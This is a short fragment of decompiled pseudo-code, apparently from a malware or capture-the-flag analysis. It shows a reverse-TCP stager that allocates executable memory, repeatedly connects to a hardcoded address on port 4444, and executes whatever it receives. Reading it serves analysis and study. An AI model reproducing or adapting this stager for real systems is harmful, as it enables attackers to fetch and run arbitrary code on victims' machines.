 3   struct sockaddr *v16; // [rsp-8h] [rbp-8h]
4
5   v5 = sys_mmap(0LL, 0x1000uLL, 0x1007uLL, 0x22uLL, a5, 0LL);
6   if ( v5 >= 0 )
7   {
8     v16 = (struct sockaddr *)v5;
9     v6 = sys_socket(2, 1, 0);
0     if ( v6 >= 0 )
1     {
2       v7 = v6;
3       do
4       {
5         v15 = 0x237D30A5C110002LL;
6         if ( sys_connect(v7, (struct sockaddr *)&v15, 16) >= 0 )
7           goto LABEL_8;
8         if ( v8 == 1 )
9           break;
0         v15 = v7;
1         v14 = 0LL;
2         v13 = 5LL;
3         v9 = sys_nanosleep((struct timespec *)&v13, 0LL);
4         v7 = v15;
5       }
6       while ( v9 >= 0 );
7     }
8   }
9   do
0   {
1     LODWORD(v7) = 1;
2     v10 = sys_exit(1);
3 LABEL_8:
4     v11 = (__int64 (*)(void))v16;
5   }
6   while ( sys_connect(v7, v16, 38) < 0 );
7   return v11();
8 }